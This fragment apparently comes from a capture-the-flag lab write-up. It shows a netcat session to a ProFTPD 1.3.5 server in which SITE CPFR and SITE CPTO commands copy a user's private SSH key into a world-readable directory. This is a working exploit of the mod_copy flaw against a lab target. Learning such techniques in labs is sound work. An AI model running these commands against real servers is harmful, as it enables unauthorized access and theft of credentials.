 ben@cloud ~/Downloads $ nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful